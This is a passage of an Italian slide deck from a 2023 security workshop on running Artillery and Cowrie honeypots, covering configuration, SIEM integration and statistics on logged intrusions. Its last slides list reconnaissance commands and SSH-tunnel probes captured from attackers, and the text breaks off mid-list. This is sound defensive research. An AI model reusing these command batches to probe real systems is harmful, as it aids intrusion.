



# Esperienze nell'utilizzo di honeypot a bassa, media ed alta interazione

*Roberto Alfieri Valentino Cori*

Security Workshop: Padova 13-15 Febbraio 2023 1

# **CONTESTO**



Diverse tesi della laurea triennale in Informatica, tra cui: *Parma*

INFN

- Ethical hacking (phishing) per la formazione mirata del personale dell'azienda ospedaliera di Parma
- Applicazione Web per la gestione di Asset UniPR nella piattaforma per il Vulnerability Management QUALYS



- Sperimentazione dell'honeypot a **bassa interazione Artillery** (2021)
- Sperimentazione dell'honeypot a **media e alta interazione Cowrie** (2023)



#### **ARTILLERY : caratteristiche**



**Artillery è honeypot a bassa interazione** da Binary [Defense](https://www.binarydefense.com/)  con diverse funzionalità: *Parma*

### **IDS/IPS**

- Monitor di directory selezionate (file-system, ssh logs, ..)
- Anti DOS: permette di impostare il numero massimo di connessioni
- Anti brute force per SSH e FTP

#### **Honeypot a bassa interazione**

• sostituisce le porte TCP e UDP con un demone fake che rileva le **scansioni**  sulle porte configurate.

# **Azioni**

- Alert via **email e syslog**
- Controllo attivo del **firewall locale**
- **Threat server:** ban-list pubblicata via HTTP
- **Merger**: Fetch di ban-list da altre sorgenti e merge





#### **ARTILLERY: conclusioni**



Per automatizzare la gestione degli eventi è stata sperimentata la catena Artillery -> MISP -> DNS RPZ

Bassa interazione **registra solo le scansioni**

Le segnalazioni si rivelano spesso **falsi positivi**

Progetto Artillery tace da diversi anni su github



#### **COWRIE: caratteristiche**



**Cowrie** [https://cowrie.readthedocs.io](https://cowrie.readthedocs.io/) è un honeypot per **ssh e telnet** a media o alta interazione. Progetto attivo, 130 developers.

#### **Media interazione**

Viene esposta **una shell emulata** (scritta in Python) con funzionalità limitate

- User/password configurabili con wildcard (esempio root:x:\* )
- Apparente scrittura su disco. Reset al logout
- Apparente connettività in rete. OK: ifconfig, ping.

### **Alta interazione**

Funzione di proxy verso un sistema operativo Linux.

- 2 VM fornite
- Ubuntu Server 18.04
- OpenWRT 18.06.4

Possibile configurare propri Backend.



#### **COWRIE: Output**



#### **Cowrie registra le operazioni svolte dall'attaccante**

- **EVENT-ID**: scan, login attempt, comandi eseguiti, ssh tunnel, logout, ..
- **Attività in log file** (cowrie.log con logortate giornaliero)
- **Eventi in json file** (cowrie.json con logortate giornaliero)
- **playlog**: animazione con l'interazione completa per ogni accesso

#### **Customizzazioni**

- **invio mail** programmabile per eventi significativi scan, login, logout con comandi eseguiti
- Pull su **Docker Hub** di una immagine Ubuntu custom con Cowrie





Cowrie supporta l'integrazione con diversi SIEM

- **ELK stack**
- **Graylog**
- **Kippo-Graph**
- **Azure Sentinel**
- **Splunk**

Integrazione con un risk assessment tool:

• **Threat Jammer** <https://threatjammer.com/>

#### **COWRIE: Deployment**



#### Honeypot di **produzione a media interazione**

- INTRAnet, rete di Fisica
- User: any passw : any

#### Honeypot **di ricerca a media interazione**

- INTERnet, rete di Fisica
- User: root passw: 123456
- 10 giorni di run 28/01/23 6/2/23

#### Honeypot di **ricerca ad alta interazione**

- INTRAnet, rete di Fisica
- Backend Alpine Linux







#### **EVENTI REGISTRATI**







#### **LOGIN per day**





10



#### **LOGIN FAILED: username**



Login failed (28/1/23 - 6/2/23) - USER





**LOGIN FAILED: password**







#### **LOGIN FAILED : country**



Login failed (28/1/23 - 6/2/23) - COUNTRY





#### **LOGIN SUCCESS: duration**



Login failed (28/1/23 - 6/2/23) - DURATION





#### **tcp-direct: test del tunnel SSH**



#### **COMMAND ATTEMPT**

'GET / HTTP/1.0\r\nHost: google.com\r\n\r\n', 184 'GET / HTTP/1.0\r\nHost: yahoo.com\r\n\r\n', 184 'GET / HTTP/1.0\r\nHost: yandex.ru\r\n\r\n', 184

#### **IP COUNTRY ATTEMPT** 193.105.134.95 (SE) 288 195.3.147.52 (LV) 264



#### **Singoli comandi esplorativi**



- **uname -s -v -n -r –m**
- **ps -ef | grep '[Mm]iner'**
- **grep -c ^processor /proc/cpuinfo**
- **echo Hi | cat –n**
- **cat /proc/uptime**
- **cat /bin/echo;**
- **/ip cloud print**
- **/bin/busybox Jb8uSmrD**



#### **Batch ricorrenti (1)**



```
/ip cloud print
ifconfig
uname –a
cat /proc/cpuinfo
ps | grep '[Mm]iner'
ps -ef | grep '[Mm]iner'
ls -la /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/* /var/log/smsd.log 
